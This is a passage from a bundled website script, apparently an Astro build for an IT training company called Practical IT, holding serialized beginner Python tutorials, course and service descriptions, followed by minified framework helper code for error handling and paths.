Python Variables and Data Types →](/tutorials/python/02-python)\\n"},{"group":"tutorials","slug":"tutorials/python/02-python","frontmatter":{"title":"Python Variables and Data Types","meta_title":"Python Basics - Variables and Data Types","description":"Learn about Python variables and data types, the building blocks of Python programming.","order":2,"next":"03-python"},"content":"\\n### Python Variables\\n\\nVariables are used to store data in Python. You can assign a value to a variable using the `=` operator.\\n\\n#### Example:\\n\\n```python\\nname = \\"John\\"\\nage = 25\\nprint(name, age)\\n```\\n\\n### Python Data Types\\n\\nPython supports various data types, including:\\n1. **int**: Integer values (e.g., `10`)\\n2. **float**: Decimal values (e.g., `3.14`)\\n3. **str**: Strings (e.g., `\\"Hello\\"`)\\n4. **bool**: Boolean values (`True` or `False`)\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Control Structures**.\\n\\n[Next: Python Control Structures →](/tutorials/python/03-python)\\n"},{"group":"tutorials","slug":"tutorials/python/03-python","frontmatter":{"title":"Python Control Structures","meta_title":"Python Basics - Control Structures","description":"Learn how to use control structures like if-else and loops in Python.","order":3,"next":"04-python"},"content":"\\n### Python Control Structures\\n\\nControl structures allow you to control the flow of your program. Python supports conditional statements and loops.\\n\\n#### If-Else Example:\\n\\n```python\\nage = 18\\nif age >= 18:\\n    print(\\"You are an adult.\\")\\nelse:\\n    print(\\"You are a minor.\\")\\n```\\n\\n#### Loop Example:\\n\\n```python\\nfor i in range(5):\\n    print(i)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Functions**.\\n\\n[Next: Python Functions →](/tutorials/python/04-python)\\n"},{"group":"tutorials","slug":"tutorials/python/04-python","frontmatter":{"title":"Python Functions","meta_title":"Python Basics - Functions","description":"Learn how to define and use functions in Python to organize your code.","order":4,"next":"05-python"},"content":"\\n### Python Functions\\n\\nFunctions are reusable blocks of code that perform a specific task.\\n\\n#### Example:\\n\\n```python\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n\\ngreet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Lists and Tuples**.\\n\\n[Next: Python Lists and Tuples →](/tutorials/python/05-python)\\n"},{"group":"tutorials","slug":"tutorials/python/05-python","frontmatter":{"title":"Python Lists and Tuples","meta_title":"Python Basics - Lists and Tuples","description":"Learn how to work with lists and tuples in Python to store collections of data.","order":5,"next":"06-python"},"content":"\\n### Python Lists\\n\\nLists are mutable collections of items.\\n\\n#### Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfruits.append(\\"orange\\")\\nprint(fruits)\\n```\\n\\n### Python Tuples\\n\\nTuples are immutable collections of items.\\n\\n#### Example:\\n\\n```python\\ncoordinates = (10, 20)\\nprint(coordinates)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Dictionaries**.\\n\\n[Next: Python Dictionaries →](/tutorials/python/06-python)\\n"},{"group":"tutorials","slug":"tutorials/python/06-python","frontmatter":{"title":"Python Dictionaries","meta_title":"Python Basics - Dictionaries","description":"Learn how to use dictionaries in Python to store key-value pairs.","order":6,"next":"07-python"},"content":"\\n### Python Dictionaries\\n\\nDictionaries are used to store data in key-value pairs.\\n\\n#### Example:\\n\\n```python\\nperson = {\\"name\\": \\"John\\", \\"age\\": 25}\\nprint(person[\\"name\\"])\\n```\\n\\n### Adding and Updating Values\\n\\nYou can add or update values in a dictionary.\\n\\n#### Example:\\n\\n```python\\nperson[\\"city\\"] = \\"New York\\"\\nprint(person)\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Loops**.\\n\\n[Next: Python Loops →](/tutorials/python/07-python)\\n"},{"group":"tutorials","slug":"tutorials/python/07-python","frontmatter":{"title":"Python Loops","meta_title":"Python Basics - Loops","description":"Learn how to use loops in Python to iterate over data.","order":7,"next":"08-python"},"content":"\\n### Python Loops\\n\\nLoops are used to execute a block of code multiple times.\\n\\n#### For Loop Example:\\n\\n```python\\nfruits = [\\"apple\\", \\"banana\\", \\"cherry\\"]\\nfor fruit in fruits:\\n    print(fruit)\\n```\\n\\n#### While Loop Example:\\n\\n```python\\ncount = 0\\nwhile count < 5:\\n    print(count)\\n    count += 1\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python File Handling**.\\n\\n[Next: Python File Handling →](/tutorials/python/08-python)\\n"},{"group":"tutorials","slug":"tutorials/python/08-python","frontmatter":{"title":"Python File Handling","meta_title":"Python Basics - File Handling","description":"Learn how to read from and write to files in Python.","order":8,"next":"09-python"},"content":"\\n### Python File Handling\\n\\nPython allows you to work with files to read and write data.\\n\\n#### Reading a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"r\\") as file:\\n    content = file.read()\\n    print(content)\\n```\\n\\n#### Writing to a File:\\n\\n```python\\nwith open(\\"example.txt\\", \\"w\\") as file:\\n    file.write(\\"Hello, World!\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Modules**.\\n\\n[Next: Python Modules →](/tutorials/python/09-python)\\n"},{"group":"tutorials","slug":"tutorials/python/09-python","frontmatter":{"title":"Python Modules","meta_title":"Python Basics - Modules","description":"Learn how to use modules in Python to organize your code.","order":9,"next":"10-python"},"content":"\\n### Python Modules\\n\\nModules are files containing Python code that can be reused in other programs.\\n\\n#### Importing a Module:\\n\\n```python\\nimport math\\nprint(math.sqrt(16))\\n```\\n\\n#### Creating Your Own Module:\\n\\n```python\\n# my_module.py\\ndef greet(name):\\n    print(f\\"Hello, {name}!\\")\\n```\\n\\n```python\\n# main.py\\nimport my_module\\nmy_module.greet(\\"Alice\\")\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **Python Classes and Objects**.\\n\\n[Next: Python Classes and Objects →](/tutorials/python/10-python)\\n"},{"group":"tutorials","slug":"tutorials/python/10-python","frontmatter":{"title":"Python Classes and Objects","meta_title":"Python Basics - Classes and Objects","description":"Learn the basics of object-oriented programming in Python with classes and objects.","order":10},"content":"\\n### Python Classes and Objects\\n\\nClasses and objects are the foundation of object-oriented programming in Python.\\n\\n#### Defining a Class:\\n\\n```python\\nclass Person:\\n    def __init__(self, name, age):\\n        self.name = name\\n        self.age = age\\n\\n    def greet(self):\\n        print(f\\"Hello, my name is {self.name}.\\")\\n\\n# Creating an Object\\nperson = Person(\\"Alice\\", 30)\\nperson.greet()\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the Python tutorial series. You now have a solid foundation in Python and are ready to explore advanced topics.\\n\\n[Back to Python Tutorial Series →](/tutorials/python/index)\\n"},{"group":"tutorials","slug":"tutorials/python/index","frontmatter":{"title":"Python Tutorial Series","meta_title":"Learn Python - The Versatile Programming Language","description":"Explore our Python tutorial series to learn the basics of Python, its applications, and how to use it for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":6},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to Python](/tutorials/python/01-python)\\n2. [Python Variables and Data Types](/tutorials/python/02-python)\\n3. [Python Control Structures](/tutorials/python/03-python)\\n4. [Python Functions](/tutorials/python/04-python)\\n5. [Python Lists and Tuples](/tutorials/python/05-python)\\n6. [Python Dictionaries](/tutorials/python/06-python)\\n7. [Python Loops](/tutorials/python/07-python)\\n8. [Python File Handling](/tutorials/python/08-python)\\n9. [Python Modules](/tutorials/python/09-python)\\n10. [Python Classes and Objects](/tutorials/python/10-python)\\n11. [Python Error Handling](/tutorials/python/11-python)\\n12. [Python Libraries](/tutorials/python/12-python)\\n13. [Python Web Development](/tutorials/python/13-python)\\n14. [Python Automation](/tutorials/python/14-python)\\n15. [Python Best Practices](/tutorials/python/15-python)\\n\\n### Why Learn Python?\\n\\nPython is one of the most versatile and in-demand programming languages in the world. Known for its simplicity and readability, Python is widely used in various fields, including web development, data science, artificial intelligence, and automation. Here’s why learning Python is essential:\\n\\n1. **Beginner-Friendly**: Python’s simple syntax makes it an excellent choice for beginners.\\n2. **Versatility**: Python can be used for web development, data analysis, machine learning, scripting, and more.\\n3. **High Demand**: Python is one of the most sought-after skills in the job market, with opportunities in diverse industries.\\n4. **Community Support**: Python has a large and active community, making it easy to find resources and support.\\n5. **Career Growth**: Mastering Python can open doors to high-paying roles in tech.\\n\\n---\\n\\n### What This Tutorial Series Covers\\n\\nIn this Python tutorial series, we will guide you through the fundamentals of Python programming and help you build a strong foundation for advanced topics. Here\'s what you can expect:\\n\\n1. **Introduction to Python**: Learn what Python is, why it’s popular, and how to set up your development environment.\\n2. **Python Basics**: Understand variables, data types, and control structures.\\n3. **Functions and Modules**: Learn how to write reusable code with functions and organize your projects with modules.\\n4. **Object-Oriented Programming**: Explore classes, objects, and inheritance in Python.\\n5. **Data Analysis**: Work with libraries like Pandas and NumPy to analyze and manipulate data.\\n6. **Web Development**: Build web applications using frameworks like Flask or Django.\\n7. **Automation**: Automate repetitive tasks with Python scripts.\\n8. **Best Practices**: Learn tips and techniques for writing clean, efficient, and maintainable Python code.\\n\\n---\\n\\n### Who Is This Tutorial For?\\n\\nThis tutorial series is designed for:\\n- **Beginners**: No prior programming experience is required. We’ll start from the basics and build up your knowledge step by step.\\n- **Aspiring Data Scientists**: If you’re interested in data analysis or machine learning, Python is the perfect starting point.\\n- **Web Developers**: Learn how to use Python for back-end development with frameworks like Flask and Django.\\n- **Automation Enthusiasts**: Discover how to use Python to automate tasks and improve productivity.\\n\\n---\\n\\n### Why Choose This Tutorial?\\n\\n- **Comprehensive Curriculum**: Covers everything from Python basics to advanced topics.\\n- **Hands-On Learning**: Includes practical examples and projects to help you apply what you learn.\\n- **Expert Guidance**: Tutorials are designed by experienced Python developers.\\n- **Career-Focused**: Learn skills that are in high demand in the job market.\\n\\n---\\n\\n### Getting Started\\n\\nReady to begin your Python journey? Start with the first tutorial: [Introduction to Python](/tutorials/english/python/01-python). By the end of this series, you’ll have the skills and confidence to use Python for real-world applications and take the next step in your career.\\n\\nLet’s get started!\\n"},{"group":"courses","slug":"courses/01-full-stack-developer","frontmatter":{"title":"Full Stack Developer","meta_title":"Full Stack Developer Course","description":"Learn to build modern web applications with our comprehensive Full Stack Developer course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/full-stack.png","order":1,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Full Stack Developer course at Practical IT is designed to equip you with the skills needed to build modern, scalable web applications. From front-end development to back-end programming, this course covers everything you need to become a proficient full-stack developer.\\n\\n### What You\'ll Learn\\n\\n1. **Front-End Development**: Master HTML, CSS, JavaScript, and modern frameworks like React or Angular.\\n2. **Back-End Development**: Learn server-side programming with Node.js, Express, and databases like MongoDB or SQL.\\n3. **Version Control**: Get hands-on experience with Git and GitHub for collaborative development.\\n4. **API Development**: Build and consume RESTful APIs to connect front-end and back-end systems.\\n5. **Deployment**: Learn how to deploy applications to cloud platforms like AWS, Azure, or Heroku.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers both front-end and back-end development.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from industry professionals with years of experience.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 12 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Full Stack Developer\\n- Front-End Developer\\n- Back-End Developer\\n- Web Developer\\n\\nTake the first step toward a rewarding career in web development with Practical IT\'s Full Stack Developer course.\\n"},{"group":"courses","slug":"courses/02-test-automation","frontmatter":{"title":"Test Automation","meta_title":"Test Automation Course","description":"Learn the skills to automate software testing with our comprehensive Test Automation course.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/testing.png","order":3,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Test Automation course at Practical IT is designed to equip you with the skills and tools needed to automate software testing processes. This course covers popular test automation frameworks, tools, and best practices to ensure software quality and efficiency.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Test Automation**: Understand the fundamentals of test automation and its importance in the software development lifecycle.\\n2. **Automation Tools**: Gain hands-on experience with tools like Selenium, Cypress, and Playwright.\\n3. **Scripting and Frameworks**: Learn to write test scripts using programming languages like Python, Java, or JavaScript.\\n4. **Continuous Integration**: Integrate automated tests into CI/CD pipelines using tools like Jenkins or GitHub Actions.\\n5. **Best Practices**: Explore strategies for maintaining and scaling test automation frameworks.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of test automation, from basics to advanced topics.\\n- **Hands-On Projects**: Work on real-world projects to build your portfolio.\\n- **Expert Instructors**: Learn from professionals with extensive experience in test automation.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of software testing or programming is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Test Automation Engineer\\n- QA Engineer\\n- Software Tester\\n- DevOps Engineer\\n\\nTake the next step in your career with Practical IT\'s Test Automation course and become a skilled professional in the field of software testing.\\n"},{"group":"courses","slug":"courses/03-power-apps","frontmatter":{"title":"Power Apps courses","meta_title":"Power Apps courses Course","description":"Learn to create custom business applications with Microsoft Power Apps and transform your Office 365 experience.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/power-apps.jpg","order":6,"pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Power Apps courses course at Practical IT is designed to help you master the art of building custom business applications with Microsoft Power Apps. Whether you\'re a beginner or an experienced professional, this course will empower you to create no-code or low-code solutions that integrate seamlessly with Office 365.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Power Apps**: Understand the fundamentals of Power Apps and its role in the Microsoft ecosystem.\\n2. **Canvas Apps**: Learn to design and build visually appealing canvas apps tailored to your business needs.\\n3. **Model-Driven Apps**: Explore the creation of data-centric model-driven apps.\\n4. **Integration with Office 365**: Connect Power Apps with SharePoint, Teams, and other Office 365 tools.\\n5. **Power Automate Integration**: Automate workflows and processes by integrating Power Apps with Power Automate.\\n6. **Data Management**: Work with Dataverse and other data sources to manage and utilize data effectively.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers all aspects of Power Apps development, from basics to advanced topics.\\n- **Hands-On Projects**: Build real-world applications to enhance your learning experience.\\n- **Expert Instructors**: Learn from professionals with extensive experience in Power Apps and Office 365.\\n- **Career Support**: Resume preparation, mock interviews, and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic understanding of Office 365 is recommended but not required.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Power Apps Developer\\n- Office 365 Specialist\\n- Business Application Consultant\\n- Workflow Automation Specialist\\n\\nTake the next step in your career with Practical IT\'s Power Apps courses course and become proficient in building custom business applications within the Office 365 ecosystem.\\n"},{"group":"courses","slug":"courses/04-python","frontmatter":{"title":"Python Programming courses","meta_title":"Python Programming Course","description":"Learn Python programming from scratch and build a strong foundation for data science, web development, and automation.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/python.jpg","order":4,"pdf":{"enable":false,"title":"Download Python Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Python Programming courses course at Practical IT is designed to help you master Python, one of the most versatile and in-demand programming languages. Whether you\'re a beginner or looking to enhance your skills, this course will equip you with the knowledge to excel in various domains.\\n\\n### What You\'ll Learn\\n\\n1. **Python Basics**: Understand Python syntax, variables, and data types.\\n2. **Control Structures**: Learn loops, conditionals, and functions.\\n3. **Object-Oriented Programming**: Master classes, objects, and inheritance.\\n4. **Data Analysis**: Work with libraries like Pandas and NumPy.\\n5. **Web Development**: Build web applications using Flask or Django.\\n6. **Automation**: Automate repetitive tasks with Python scripts.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: No prior programming experience required.\\n- **Hands-On Projects**: Build real-world Python applications.\\n- **Expert Guidance**: Learn from experienced Python developers.\\n- **Career Support**: Resume preparation and job placement assistance.\\n\\n### Course Highlights\\n\\n- Duration: 8 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- Python Developer\\n- Data Analyst\\n- Web Developer\\n- Automation Engineer\\n\\nTake the first step toward mastering Python with Practical IT\'s Python Programming courses course.\\n"},{"group":"courses","slug":"courses/05-computer-fundamentals","frontmatter":{"title":"Computer Fundamentals Training","meta_title":"Computer Fundamentals Course","description":"Learn the basics of computers, including hardware, software, and essential tools for everyday use.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/fundamentals.png","order":5,"pdf":{"enable":false,"title":"Download Computer Fundamentals Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Computer Fundamentals Training course at Practical IT is designed for beginners who want to build a strong foundation in computer literacy. This course covers essential topics to help you navigate the digital world with confidence.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to Computers**: Understand the basics of hardware and software.\\n2. **Operating Systems**: Learn to use Windows and macOS effectively.\\n3. **Office Tools**: Master Microsoft Office and Google Workspace.\\n4. **Internet Basics**: Explore web browsing, email, and online safety.\\n5. **File Management**: Organize and manage files and folders efficiently.\\n6. **Troubleshooting**: Learn basic troubleshooting techniques for common issues.\\n\\n### Why Choose This Course?\\n\\n- **Beginner-Friendly**: Perfect for those new to computers.\\n- **Practical Skills**: Gain hands-on experience with essential tools.\\n- **Flexible Learning**: Learn at your own pace with online options.\\n- **Career Support**: Build confidence for entry-level IT roles.\\n\\n### Course Highlights\\n\\n- Duration: 4 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: None\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- IT Support Assistant\\n- Office Administrator\\n- Data Entry Specialist\\n\\nStart your journey into the world of computers with Practical IT\'s Computer Fundamentals Training course.\\n"},{"group":"courses","slug":"courses/06-essential-ai-tools","frontmatter":{"title":"Essential AI Tools Training","meta_title":"AI Tools Training Course","description":"Learn to use essential AI tools and platforms to enhance productivity, automate tasks, and solve complex problems.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/courses/essential-ai-tools.png","order":2,"pdf":{"enable":false,"title":"Download AI Tools Course Brochure","file":"#","size":"2.0mb"},"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\nThe Essential AI Tools Training course at Practical IT is designed to help you harness the power of artificial intelligence. Learn to use cutting-edge AI tools to enhance productivity, automate workflows, and solve real-world problems.\\n\\n### What You\'ll Learn\\n\\n1. **Introduction to AI**: Understand the basics of artificial intelligence and its applications.\\n2. **AI Tools Overview**: Explore popular tools like ChatGPT, TensorFlow, and IBM Watson.\\n3. **Data Analysis**: Use AI tools for data visualization and predictive analytics.\\n4. **Automation**: Automate repetitive tasks with AI-powered platforms.\\n5. **Natural Language Processing**: Work with tools for text analysis and language generation.\\n6. **AI Ethics**: Learn the ethical considerations of using AI in business.\\n\\n### Why Choose This Course?\\n\\n- **Comprehensive Curriculum**: Covers a wide range of AI tools and applications.\\n- **Hands-On Learning**: Gain practical experience with real-world AI tools.\\n- **Expert Instructors**: Learn from professionals with AI expertise.\\n- **Career Support**: Build skills for AI-related roles.\\n\\n### Course Highlights\\n\\n- Duration: 6 weeks (part-time)\\n- Mode: Online/Hybrid\\n- Prerequisites: Basic computer literacy is recommended.\\n\\n### Career Opportunities\\n\\nUpon completing this course, you\'ll be prepared for roles such as:\\n\\n- AI Specialist\\n- Data Analyst\\n- Automation Consultant\\n- AI Product Manager\\n\\nUnlock the potential of artificial intelligence with Practical IT\'s Essential AI Tools Training course.\\n"},{"group":"courses","slug":"courses/07-database-development","frontmatter":{"title":"Database Development","meta_title":"Database Development Course - Learn Database Fundamentals","description":"Learn the fundamentals of database development, including database design, SQL, and data management.","bg_image":"images/courses/database.jpg","image":"/images/courses/database.jpg","pdf":{"enable":false,"title":"Download Course Brochure","file":"#","size":"2.0mb"},"order":7,"draft":false,"courses_section":{"enable":false,"items":[{"title":"","content":"","list":[""]}]}},"content":"\\n### Database Development Course\\n\\nThe **Database Development Course** is designed to teach you the essential skills needed to design, create, and manage databases. Whether you\'re a beginner or looking to enhance your database knowledge, this course will provide you with a strong foundation.\\n\\n#### What You\'ll Learn\\n\\nIn this course, you\'ll learn:\\n1. The basics of databases and their importance in modern applications.\\n2. How to design a database using normalization and entity-relationship diagrams (ERDs).\\n3. Writing SQL queries to create, read, update, and delete data.\\n4. Advanced SQL concepts like joins, indexes, and stored procedures.\\n5. Database management and optimization techniques.\\n\\n#### Who Is This For?\\n\\nThis course is ideal for:\\n- Beginners who want to learn database development from scratch.\\n- Developers looking to enhance their database skills.\\n- Anyone interested in data management and database design.\\n\\n#### Course Outline\\n\\n1. **Introduction to Databases**:\\n   - What is a database?\\n   - Types of databases (relational, NoSQL, etc.).\\n2. **Database Design**:\\n   - Understanding tables, rows, and columns.\\n   - Normalization and ERDs.\\n3. **SQL Basics**:\\n   - Writing basic SQL queries.\\n   - Filtering and sorting data.\\n4. **Advanced SQL**:\\n   - Joins, subqueries, and indexes.\\n   - Stored procedures and triggers.\\n5. **Database Management**:\\n   - Backups, security, and optimization.\\n\\n#### Why Learn Database Development?\\n\\nDatabases are the backbone of modern applications. By learning database development, you\'ll gain the skills needed to:\\n- Design efficient and scalable databases.\\n- Work with data in real-world applications.\\n- Enhance your career opportunities in software development and data management.\\n\\n#### Get Started\\n\\nEnroll in the **Database Development Course** today and take the first step toward mastering database fundamentals!\\n"},{"group":"services","slug":"services/01-market-analysis","frontmatter":{"title":"IT Market Analysis","meta_title":"IT Market Analysis","description":"Providing insights and strategies to help businesses stay competitive in the ever-evolving IT market.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-4.jpg","icon":"FaChartBar","pdf":{"enable":false,"title":"Download Market Report","file":"#","size":"2.0mb"},"draft":false,"order":1},"content":"\\nAt Practical IT, we offer comprehensive IT market analysis services to help businesses understand industry trends, identify opportunities, and develop strategies to stay ahead of the competition. Our data-driven insights empower you to make informed decisions in the fast-paced tech landscape.\\n\\n### Benefits of Our Services\\n\\nOur IT market analysis services are designed to provide you with actionable insights and strategies:\\n\\n1. In-Depth Industry Research\\n2. Identification of Emerging Trends\\n3. Competitive Analysis and Benchmarking\\n4. Data-Driven Decision Making\\n5. Strategic Recommendations for Growth\\n\\n### Industry Trends\\n\\nWe analyze the latest trends in the IT industry to help you stay ahead of the curve. From emerging technologies to market shifts, we provide insights that keep you informed and prepared.\\n\\n1. Cloud Computing and AI Trends\\n2. Cybersecurity Developments\\n3. Digital Transformation Strategies\\n\\n### Competitive Analysis\\n\\nOur competitive analysis services help you understand your position in the market and identify opportunities for differentiation. We provide actionable insights to help you outperform your competitors.\\n\\n1. Strengths and Weaknesses Assessment\\n2. Market Positioning Strategies\\n3. Competitor Benchmarking\\n\\n### Strategic Recommendations\\n\\nBased on our analysis, we provide tailored recommendations to help you achieve your business goals. Our strategies are designed to drive growth and ensure long-term success.\\n\\n1. Customized Growth Plans\\n2. Technology Adoption Strategies\\n3. Continuous Monitoring and Support\\n"},{"group":"services","slug":"services/02-Quality-IT-Training","frontmatter":{"title":"Quality IT Training","meta_title":"Quality IT Training","description":"Empowering individuals and businesses with high-quality IT training to succeed in the tech-driven world.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-3.jpg","icon":"FaLaptopCode","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":2},"content":"\\nAt Practical IT, we are committed to providing high-quality IT training that equips individuals and businesses with the skills needed to thrive in the ever-evolving tech industry. Our expert-led courses and hands-on approach ensure that you gain practical knowledge and confidence to excel in your career.\\n\\n### Benefits of Our Training\\n\\nOur IT training programs are designed to help you achieve your goals and stay competitive:\\n\\n1. Comprehensive Curriculum Covering Key IT Topics\\n2. Hands-On Labs for Real-World Experience\\n3. Expert Instructors with Industry Knowledge\\n4. Flexible Learning Options to Fit Your Schedule\\n5. Certification Preparation to Boost Your Career\\n\\n### Hands-On Learning\\n\\nWe believe in learning by doing. Our training programs include hands-on labs and real-world scenarios to help you apply your knowledge effectively.\\n\\n1. Practical Exercises and Projects\\n2. Real-World Problem Solving\\n3. Interactive Learning Environment\\n\\n### Certification Preparation\\n\\nOur courses are tailored to prepare you for top IT certifications, ensuring you stand out in the job market. We provide the resources and guidance needed to succeed.\\n\\n1. Industry-Recognized Certifications\\n2. Exam Preparation and Practice Tests\\n3. Certification Guidance and Support\\n\\n### Career Advancement\\n\\nOur IT training programs are designed to help you advance your career. Whether you\'re starting out or looking to upskill, we provide the tools and support you need to succeed.\\n\\n1. Personalized Career Coaching\\n2. Resume and Interview Preparation\\n3. Networking Opportunities with Industry Professionals\\n"},{"group":"services","slug":"services/03-Job-Placement","frontmatter":{"title":"Job Placement Assistance","meta_title":"Job Placement Assistance","description":"Helping trainees secure their next job with mock interviews, resume preparation, and career guidance.","bg_image":"images/backgrounds/page-title.jpg","image":"/images/service/service-2.jpg","icon":"FaBriefcase","pdf":{"enable":false,"title":"Download Brochure","file":"#","size":"1.5mb"},"draft":false,"order":3},"content":"\\nAt Practical IT, we specialize in helping trainees transition into their next job with confidence. Our services include mock interviews, professional resume preparation, and personalized career guidance to ensure you are fully prepared for the competitive job market.\\n\\n### Benefits of Our Services\\n\\nOur job placement assistance services are designed to give you the tools and confidence you need to succeed:\\n\\n1. Mock Interviews with Industry Experts\\n2. Professional Resume and Cover Letter Preparation\\n3. Personalized Career Coaching\\n4. Job Search Strategies and Networking Tips\\n5. Confidence Building and Soft Skills Training\\n\\n### Mock Interviews\\n\\nWe simulate real-world interview scenarios to help you prepare for your dream job. Our experts provide constructive feedback to refine your responses and boost your confidence.\\n\\n1. Role-Specific Interview Practice\\n2. Behavioral and Technical Question Preparation\\n3. Detailed Feedback and Improvement Plans\\n\\n### Resume Preparation\\n\\nOur team helps you create a professional resume and cover letter that highlight your skills and achievements. We ensure your application stands out to recruiters and hiring managers.\\n\\n1. Tailored Resume Writing\\n2. ATS-Friendly Formatting\\n3. Highlighting Key Achievements\\n\\n### Career Guidance\\n\\nWe provide personalized career coaching to help you identify your strengths, set goals, and create a roadmap for success. Our guidance ensures you are well-prepared for every step of the job application process.\\n\\n1. Goal Setting and Planning\\n2. Industry Insights and Trends\\n3. Continuous Support and Mentorship\\n"}]'),fe=(t,e,n)=>{const a=t[e];return a?typeof a=="function"?a():Promise.resolve(a):new Promise((i,s)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(s.bind(null,new Error("Unknown variable dynamic import: "+e+(e.split("/").length!==n?". Note that variables only represent file names one level deep.":""))))})},ye={name:"MissingLocaleError",title:"The provided locale does not exist.",message:t=>`The locale/path \`${t}\` does not exist in the configured \`i18n.locales\`.`};function Ke(t){return t.replace(/\r\n|\r(?!\n)|\n/g,`
`)}function Qe(t,e){if(!e||e.line===void 0||e.column===void 0)return"";const n=Ke(t).split(`
`).map(r=>r.replace(/\t/g,"  ")),a=[];for(let r=-2;r<=2;r++)n[e.line+r]&&a.push(e.line+r);let i=0;for(const r of a){let o=`> ${r}`;o.length>i&&(i=o.length)}let s="";for(const r of a){const o=r===e.line-1;s+=o?"> ":"  ",s+=`${r+1} | ${n[r]}
`,o&&(s+=`${Array.from({length:i}).join(" ")}  | ${Array.from({length:e.column}).join(" ")}^
`)}return s}class Xe extends Error{loc;title;hint;frame;type="AstroError";constructor(e,n){const{name:a,title:i,message:s,stack:r,location:o,hint:u,frame:l}=e;super(s,n),this.title=i,this.name=a,s&&(this.message=s),this.stack=r||this.stack,this.loc=o,this.hint=u,this.frame=l}setLocation(e){this.loc=e}setName(e){this.name=e}setMessage(e){this.message=e}setHint(e){this.hint=e}setFrame(e,n){this.frame=Qe(e,n)}static is(e){return e.type==="AstroError"}}function en(t){return t.endsWith("/")?t:t+"/"}function nn(t){return t.endsWith("/")?t.slice(0,t.length-1):t}function tn(t){return t.startsWith("/")?t.substring(1):t}function an(t){return t.replace(/^\/|\/$/g,"")}function sn(t){return typeof t=="string"||t instanceof String}function ve(...t){return t.filter(sn).map((e,n)=>n===0?nn(e):n===t.length-1?tn(e):an(e)).join("/")}function rn(t,e){switch(t){case"always":return!0;case"never":return!1;case"ignore":switch(e){case"directory":return!0;case"preserve":case"file":return!1}}}typeof process<"u"&&process.stdout&&process.stdout.isTTY;class be extends String{get[Symbol.toStringTag](){return"HTMLString"}}const on=t=>t instanceof be?t:typeof t=="string"?new be(t):t;typeof process<"u"&&Object.prototype.toString.call(process);var we;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(we||(we={}));var xe;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(xe||(xe={}));var ke;(function(t){t[t.Include=0]="Include",t[t.None=1]="None"})(ke||(ke={}));var Se;(function(t){t[t.Required=0]="Required",t[t.Ignore=1]="Ignore"})(Se||(Se={}));var k;(function(t){t.assertEqual=i=>{};function 